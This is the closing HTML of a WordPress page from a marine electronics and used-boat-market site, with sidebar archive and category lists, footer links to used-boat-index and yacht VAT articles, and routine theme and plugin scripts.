					<a href="https://www.marine-review.com/2023/10/featured/used-boat-index-mid-oct-2023-update/">Used Boat Index Mid Oct 2023 update</a>
									</li>
											<li>
					<a href="https://www.marine-review.com/2023/09/news/2023-2nd-hand-boat-index-market-status/">2023 2nd hand Boat Index &#038; market status</a>
									</li>
											<li>
					<a href="https://www.marine-review.com/2023/05/featured/better-garmin-quatix-7-models-on-the-way/">Better Garmin Quatix 7 models on the way?</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mark</span> on <a href="https://www.marine-review.com/2023/03/featured/here-comes-orca-weather-based-routes/#comment-861">Here comes Orca Weather based routes</a></li><li class="recentcomments"><span class="comment-author-link">HAROLD J CORDNER</span> on <a href="https://www.marine-review.com/2022/08/featured/make-your-own-c-zone-di-display-update-cable/#comment-859">Make your own C-Zone DI Display Update Cable</a></li><li class="recentcomments"><span class="comment-author-link">josh</span> on <a href="https://www.marine-review.com/2019/04/software-updates/mercury-vesselview-software-updates/#comment-857">Mercury VesselView software updates</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.pullondavits.com" class="url" rel="ugc external nofollow">Jim Rossman</a></span> on <a href="https://www.marine-review.com/2014/03/marine-guides/accessories/dinghy-mounts-dinghy-davits/#comment-856">Guide to Dinghy Mounts / Dinghy Davits</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.marine-review.com/2023/11/news/used-boat-index/nov-23-used-boat-index-the-big-cleanup/" class="url" rel="ugc">Nov ’23 Used Boat Index – the big cleanup! | Marine-Review</a></span> on <a href="https://www.marine-review.com/2023/10/featured/used-boat-index-mid-oct-2023-update/#comment-855">Used Boat Index Mid Oct 2023 update</a></li></ul></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://www.marine-review.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.marine-review.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.marine-review.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.marine-review.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.marine-review.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.marine-review.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.marine-review.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.marine-review.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.marine-review.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.marine-review.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.marine-review.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.marine-review.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.marine-review.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.marine-review.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.marine-review.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.marine-review.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.marine-review.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.marine-review.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.marine-review.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.marine-review.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.marine-review.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.marine-review.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.marine-review.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.marine-review.com/2013/01/'>January 2013</a></li>
	<li><a href='https://www.marine-review.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.marine-review.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.marine-review.com/2012/10/'>October 2012</a></li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.marine-review.com/category/marine-guides/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.marine-review.com/category/marine-guides/boat-buying-and-selling/">Boat Buying and Selling</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.marine-review.com/category/marine-guides/accessories/dinghy-mounts-dinghy-davits/">Dinghy Mounts &#8211; Dinghy Davits</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.marine-review.com/category/review/electronics/">Electronics Reviews</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.marine-review.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.marine-review.com/category/review/first-looks/">First Looks</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.marine-review.com/category/marine-guides/">Marine Guides</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.marine-review.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.marine-review.com/category/review/">Reviews</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.marine-review.com/category/software-updates/">Software Updates</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://www.marine-review.com/category/news/used-boat-index/">Used Boat Index</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.marine-review.com/category/marine-guides/video-tutorials/">Video Tutorials</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://www.marine-review.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.marine-review.com/feed/">Entries feed</a></li>
			<li><a href="https://www.marine-review.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.marine-review.com/"><img src="" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-348","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "95";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "32";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/11/news/used-boat-index/nov-23-used-boat-index-the-big-cleanup/"  rel="bookmark" class="td-image-wrap " title="Nov &#8217;23 Used Boat Index &#8211; the big cleanup!" ><img class="entry-thumb" src="" alt="Used Boat Index Nov 2023 Index Update" title="Nov &#8217;23 Used Boat Index &#8211; the big cleanup!" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/11/Used-Boat-Index-Nov-23-Title-Photo-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/11/news/used-boat-index/nov-23-used-boat-index-the-big-cleanup/"  rel="bookmark" title="Nov &#8217;23 Used Boat Index &#8211; the big cleanup!">Nov &#8217;23 Used Boat Index &#8211; the big cleanup!</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T15:00:00+00:00" >November 19, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/10/marine-guides/boat-buying-and-selling/careful-buying-a-yacht-eu-vat-paid-in-turkey/"  rel="bookmark" class="td-image-wrap " title="Careful buying a Yacht EU VAT paid in Turkey!" ><img class="entry-thumb" src="" alt="" title="Careful buying a Yacht EU VAT paid in Turkey!" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/10/europe-3483539_1280-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/10/marine-guides/boat-buying-and-selling/careful-buying-a-yacht-eu-vat-paid-in-turkey/"  rel="bookmark" title="Careful buying a Yacht EU VAT paid in Turkey!">Careful buying a Yacht EU VAT paid in Turkey!</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T13:27:31+00:00" >October 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/10/featured/used-boat-index-mid-oct-2023-update/"  rel="bookmark" class="td-image-wrap " title="Used Boat Index Mid Oct 2023 update" ><img class="entry-thumb" src="" alt="Used Boat Index continues to climb" title="Used Boat Index Mid Oct 2023 update" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/09/stock-1863880_1280-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/10/featured/used-boat-index-mid-oct-2023-update/"  rel="bookmark" title="Used Boat Index Mid Oct 2023 update">Used Boat Index Mid Oct 2023 update</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T08:50:39+00:00" >October 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.marine-review.com/category/news/">News<span class="td-cat-no">78</span></a></li><li><a href="https://www.marine-review.com/category/review/first-looks/">First Looks<span class="td-cat-no">7</span></a></li><li><a href="https://www.marine-review.com/category/software-updates/">Software Updates<span class="td-cat-no">6</span></a></li><li><a href="https://www.marine-review.com/category/review/">Reviews<span class="td-cat-no">4</span></a></li><li><a href="https://www.marine-review.com/category/review/electronics/">Electronics Reviews<span class="td-cat-no">4</span></a></li><li><a href="https://www.marine-review.com/category/marine-guides/video-tutorials/">Video Tutorials<span class="td-cat-no">2</span></a></li><li><a href="https://www.marine-review.com/category/news/used-boat-index/">Used Boat Index<span class="td-cat-no">2</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 69720269b857c
    -->

    <script type="module"  src="https://www.marine-review.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.marine-review.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.marine-review.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>